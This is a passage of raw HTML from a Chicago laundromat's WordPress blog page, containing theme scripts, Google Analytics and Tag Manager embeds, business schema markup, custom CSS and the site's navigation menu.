!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);
!function($){'use strict';$(document).ready(function(){var bar=$('.hfe-reading-progress-bar');if(!bar.length)return;$(window).on('scroll',function(){var s=$(window).scrollTop(),d=$(document).height()-$(window).height(),p=d? s/d*100:0;bar.css('width',p+'%')});});}(jQuery);
</script>
<link rel="https://api.w.org/" href="https://fiestawashlaundry.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://fiestawashlaundry.com/wp-json/wp/v2/pages/665" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://fiestawashlaundry.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://fiestawashlaundry.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffiestawashlaundry.com%2Fblogs%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://fiestawashlaundry.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffiestawashlaundry.com%2Fblogs%2F&#038;format=xml" />
<meta name="google-site-verification" content="oEZ4A0UM8i0dLrcpfNnEiXcAsBVgm-_rOfZ3CmzgNWw" />

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-ZHL48QLQE4"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-ZHL48QLQE4');
</script>

<meta name="geo.region" content="US-IL" />
<meta name="geo.placename" content="Chicago" />
<meta name="geo.position" content="41.806961;-87.668748" />
<meta name="ICBM" content="41.806961, -87.668748" />

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-W5TGB7F');</script>
<!-- End Google Tag Manager --><meta name="ti-site-data" content="[base64]" /><meta name="generator" content="Elementor 3.33.0; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://fiestawashlaundry.com/wp-content/uploads/2024/02/cropped-fiesta-logo-32x32.webp" sizes="32x32" />
<link rel="icon" href="https://fiestawashlaundry.com/wp-content/uploads/2024/02/cropped-fiesta-logo-192x192.webp" sizes="192x192" />
<link rel="apple-touch-icon" href="https://fiestawashlaundry.com/wp-content/uploads/2024/02/cropped-fiesta-logo-180x180.webp" />
<meta name="msapplication-TileImage" content="https://fiestawashlaundry.com/wp-content/uploads/2024/02/cropped-fiesta-logo-270x270.webp" />
		<style id="wp-custom-css">
			.elementor-column.box-hover:hover {
    transform: scale(1.06);
    transition: 0.3s;
		transition-duration: 0.3s !important;
}

/** Start Block Kit CSS: 105-3-0fb64e69c49a8e10692d28840c54ef95 **/

.envato-kit-102-phone-overlay {
	position: absolute !important;
	display: block !important;
	top: 0%;
	left: 0%;
	right: 0%;
	margin: auto;
	z-index: 1;
}

/** End Block Kit CSS: 105-3-0fb64e69c49a8e10692d28840c54ef95 **/



/** Start Block Kit CSS: 69-3-4f8cfb8a1a68ec007f2be7a02bdeadd9 **/

.envato-kit-66-menu .e--pointer-framed .elementor-item:before{
	border-radius:1px;
}

.envato-kit-66-subscription-form .elementor-form-fields-wrapper{
	position:relative;
}

.envato-kit-66-subscription-form .elementor-form-fields-wrapper .elementor-field-type-submit{
	position:static;
}

.envato-kit-66-subscription-form .elementor-form-fields-wrapper .elementor-field-type-submit button{
	position: absolute;
    top: 50%;
    right: 6px;
    transform: translate(0, -50%);
		-moz-transform: translate(0, -50%);
		-webmit-transform: translate(0, -50%);
}

.envato-kit-66-testi-slider .elementor-testimonial__footer{
	margin-top: -60px !important;
	z-index: 99;
  position: relative;
}

.envato-kit-66-featured-slider .elementor-slides .slick-prev{
	width:50px;
	height:50px;
	background-color:#ffffff !important;
	transform:rotate(45deg);
	-moz-transform:rotate(45deg);
	-webkit-transform:rotate(45deg);
	left:-25px !important;
	-webkit-box-shadow: 0px 1px 2px 1px rgba(0,0,0,0.32);
	-moz-box-shadow: 0px 1px 2px 1px rgba(0,0,0,0.32);
	box-shadow: 0px 1px 2px 1px rgba(0,0,0,0.32);
}

.envato-kit-66-featured-slider .elementor-slides .slick-prev:before{
	display:block;
	margin-top:0px;
	margin-left:0px;
	transform:rotate(-45deg);
	-moz-transform:rotate(-45deg);
	-webkit-transform:rotate(-45deg);
}

.envato-kit-66-featured-slider .elementor-slides .slick-next{
	width:50px;
	height:50px;
	background-color:#ffffff !important;
	transform:rotate(45deg);
	-moz-transform:rotate(45deg);
	-webkit-transform:rotate(45deg);
	right:-25px !important;
	-webkit-box-shadow: 0px 1px 2px 1px rgba(0,0,0,0.32);
	-moz-box-shadow: 0px 1px 2px 1px rgba(0,0,0,0.32);
	box-shadow: 0px 1px 2px 1px rgba(0,0,0,0.32);
}

.envato-kit-66-featured-slider .elementor-slides .slick-next:before{
	display:block;
	margin-top:-5px;
	margin-right:-5px;
	transform:rotate(-45deg);
	-moz-transform:rotate(-45deg);
	-webkit-transform:rotate(-45deg);
}

.envato-kit-66-orangetext{
	color:#f4511e;
}

.envato-kit-66-countdown .elementor-countdown-label{
	display:inline-block !important;
	border:2px solid rgba(255,255,255,0.2);
	padding:9px 20px;
}

/** End Block Kit CSS: 69-3-4f8cfb8a1a68ec007f2be7a02bdeadd9 **/


a.pp-posts-button.elementor-button.elementor-size-sm {
    align-self: center;
}

.pop-form label.wpforms-field-label-inline {
    color: #fff;
}

.foot-news-lett div#wpforms-299-field_5-container {
    display: none;
}
		</style>
		</head>
<body class="paged wp-singular page-template page-template-elementor_header_footer page page-id-665 wp-embed-responsive paged-4 page-paged-4 wp-theme-hello-elementor ehf-template-hello-elementor ehf-stylesheet-hello-elementor hello-elementor-default elementor-default elementor-template-full-width elementor-kit-27 elementor-page elementor-page-665">

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-W5TGB7F"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "DryCleaningOrLaundry",
  "name": "FIESTAWASH LAUNDRY",
  "image": "",
  "@id": "",
  "url": "https://fiestawashlaundry.com/",
  "telephone": "872205-5660",
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "1734 W 48th St,",
    "addressLocality": "Chicago",
    "addressRegion": "IL",
    "postalCode": "60609",
    "addressCountry": "US"
  }  
}
</script>

<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "WorkersUnion",
  "name": "FIESTAWASH LAUNDRY",
  "url": "https://fiestawashlaundry.com/",
  "logo": "",
  "sameAs": [
    "https://www.facebook.com/423547767999200",
    "https://www.instagram.com/fiestawashlaundromat"
  ]
}
</script>

<script type="application/ld+json">
{
  "@context": "https://schema.org/",
  "@type": "WebSite",
  "name": "FIESTAWASH LAUNDRY",
  "url": "https://fiestawashlaundry.com/",
  "potentialAction": {
    "@type": "SearchAction",
    "target": "{search_term_string}",
    "query-input": "required name=search_term_string"
  }
}
</script>
<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		<div data-elementor-type="header" data-elementor-id="12" class="elementor elementor-12 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-2aa53e9 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2aa53e9" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-b90e86b" data-id="b90e86b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-bf5f7e0 elementor-invisible elementor-widget elementor-widget-heading" data-id="bf5f7e0" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInDown&quot;,&quot;_animation_delay&quot;:20,&quot;motion_fx_motion_fx_mouse&quot;:&quot;yes&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://app.trycents.com/order/business/305">ORDER LAUNDRY PICKUP AND DELIVERY NOW</a></h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<header class="elementor-section elementor-top-section elementor-element elementor-element-29fb8262 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="29fb8262" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-36779f36" data-id="36779f36" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e36596b elementor-widget elementor-widget-image" data-id="e36596b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://fiestawashlaundry.com/">
							<img width="162" height="156" src="https://fiestawashlaundry.com/wp-content/uploads/2024/02/fiesta-logo-1-1.webp" class="attachment-full size-full wp-image-1652" alt="fiesta-logo" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-558185c1" data-id="558185c1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-15b6d46b hfe-nav-menu__align-center hfe-submenu-icon-plus hfe-submenu-animation-none hfe-link-redirect-child hfe-nav-menu__breakpoint-tablet elementor-widget elementor-widget-navigation-menu" data-id="15b6d46b" data-element_type="widget" data-settings="{&quot;padding_horizontal_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:25,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;distance_from_menu_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;distance_from_menu_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:30,&quot;sizes&quot;:[]},&quot;toggle_size_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:20,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;menu_space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:12,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;dropdown_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;width_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;220&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;distance_from_menu&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="navigation-menu.default">
				<div class="elementor-widget-container">
								<div class="hfe-nav-menu hfe-layout-horizontal hfe-nav-menu-layout horizontal hfe-pointer__none" data-layout="horizontal">
				<div role="button" class="hfe-nav-menu__toggle elementor-clickable" tabindex="0" aria-label="Menu Toggle">
					<span class="screen-reader-text">Menu</span>
					<div class="hfe-nav-menu-icon">
						<svg aria-hidden="true"  class="e-font-icon-svg e-fas-bars" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M16 132h416c8.837 0 16-7.163 16-16V76c0-8.837-7.163-16-16-16H16C7.163 60 0 67.163 0 76v40c0 8.837 7.163 16 16 16zm0 160h416c8.837 0 16-7.163 16-16v-40c0-8.837-7.163-16-16-16H16c-8.837 0-16 7.163-16 16v40c0 8.837 7.163 16 16 16zm0 160h416c8.837 0 16-7.163 16-16v-40c0-8.837-7.163-16-16-16H16c-8.837 0-16 7.163-16 16v40c0 8.837 7.163 16 16 16z"></path></svg>					</div>
				</div>
				<nav class="hfe-nav-menu__layout-horizontal hfe-nav-menu__submenu-plus" data-toggle-icon="&lt;svg aria-hidden=&quot;true&quot; tabindex=&quot;0&quot; class=&quot;e-font-icon-svg e-fas-bars&quot; viewBox=&quot;0 0 448 512&quot; xmlns=&quot;http://www.w3.org/2000/svg&quot;&gt;&lt;path d=&quot;M16 132h416c8.837 0 16-7.163 16-16V76c0-8.837-7.163-16-16-16H16C7.163 60 0 67.163 0 76v40c0 8.837 7.163 16 16 16zm0 160h416c8.837 0 16-7.163 16-16v-40c0-8.837-7.163-16-16-16H16c-8.837 0-16 7.163-16 16v40c0 8.837 7.163 16 16 16zm0 160h416c8.837 0 16-7.163 16-16v-40c0-8.837-7.163-16-16-16H16c-8.837 0-16 7.163-16 16v40c0 8.837 7.163 16 16 16z&quot;&gt;&lt;/path&gt;&lt;/svg&gt;" data-close-icon="&lt;svg aria-hidden=&quot;true&quot; tabindex=&quot;0&quot; class=&quot;e-font-icon-svg e-far-window-close&quot; viewBox=&quot;0 0 512 512&quot; xmlns=&quot;http://www.w3.org/2000/svg&quot;&gt;&lt;path d=&quot;M464 32H48C21.5 32 0 53.5 0 80v352c0 26.5 21.5 48 48 48h416c26.5 0 48-21.5 48-48V80c0-26.5-21.5-48-48-48zm0 394c0 3.3-2.7 6-6 6H54c-3.3 0-6-2.7-6-6V86c0-3.3 2.7-6 6-6h404c3.3 0 6 2.7 6 6v340zM356.5 194.6L295.1 256l61.4 61.4c4.6 4.6 4.6 12.1 0 16.8l-22.3 22.3c-4.6 4.6-12.1 4.6-16.8 0L256 295.1l-61.4 61.4c-4.6 4.6-12.1 4.6-16.8 0l-22.3-22.3c-4.6-4.6-4.6-12.1 0-16.8l61.4-61.4-61.4-61.4c-4.6-4.6-4.6-12.1 0-16.8l22.3-22.3c4.6-4.6 12.1-4.6 16.8 0l61.4 61.4 61.4-61.4c4.6-4.6 12.1-4.6 16.8 0l22.3 22.3c4.7 4.6 4.7 12.1 0 16.8z&quot;&gt;&lt;/path&gt;&lt;/svg&gt;" data-full-width="yes">
					<ul id="menu-1-15b6d46b" class="hfe-nav-menu"><li id="menu-item-17" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home parent hfe-creative-menu"><a href="https://fiestawashlaundry.com/" class = "hfe-menu-item">Home</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-custom menu-item-object-custom parent hfe-creative-menu"><a href="https://app.trycents.com/order/business/305" class = "hfe-menu-item">PICKUP AND DELIVERY</a></li>
<li id="menu-item-1515" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="https://fiestawashlaundry.com/laundry-service-chicago/" class = "hfe-menu-item">Services<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-1809" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://fiestawashlaundry.com/drop-off-laundry-service/" class = "hfe-sub-menu-item">DROP OFF LAUNDRY</a></li>
	<li id="menu-item-1810" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://fiestawashlaundry.com/wash-and-fold-in-chicago/" class = "hfe-sub-menu-item">WASH &amp; FOLD</a></li>
	<li id="menu-item-1811" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://fiestawashlaundry.com/pick-up-laundry-service/" class = "hfe-sub-menu-item">PICK UP LAUNDRY</a></li>
</ul>
</li>
<li id="menu-item-483" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://fiestawashlaundry.com/our-gallery/" class = "hfe-menu-item">OUR GALLERY</a></li>
<li id="menu-item-484" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://fiestawashlaundry.com/about-us/" class = "hfe-menu-item">ABOUT US</a></li>
<li id="menu-item-485" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://fiestawashlaundry.com/testimonials/" class = "hfe-menu-item">TESTIMONIALS</a></li>
<li id="menu-item-671" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-665 current_page_item parent hfe-creative-menu"><a href="https://fiestawashlaundry.com/blogs/" class = "hfe-menu-item">BLOGS</a></li>
<li id="menu-item-697" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://fiestawashlaundry.com/contact-us/" class = "hfe-menu-item">Contact</a></li>
<li id="menu-item-1195" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://fiestawashlaundry.com/commercial-laundry/" class = "hfe-menu-item">Commercial Laundry</a></li>
</ul> 
				</nav>
			</div>
							</div>
				</div>
					</div>
		</div>
					</div>
		</header>
				<header class="elementor-section elementor-top-section elementor-element elementor-element-d1ed62d elementor-section-content-middle elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d1ed62d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-93df6b4" data-id="93df6b4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-bd7c41f elementor-widget elementor-widget-heading" data-id="bd7c41f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Fiestawash</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-e12fcd9 elementor-widget elementor-widget-heading" data-id="e12fcd9" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Laundry</h3>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-3a30dec" data-id="3a30dec" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-77469d5 hfe-nav-menu__align-center hfe-submenu-icon-plus hfe-submenu-animation-none hfe-link-redirect-child hfe-nav-menu__breakpoint-tablet elementor-widget elementor-widget-navigation-menu" data-id="77469d5" data-element_type="widget" data-settings="{&quot;padding_horizontal_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:25,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;distance_from_menu_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;distance_from_menu_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:30,&quot;sizes&quot;:[]},&quot;toggle_size_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:20,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;menu_space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:12,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;dropdown_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;width_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;220&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;distance_from_menu&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="navigation-menu.default">
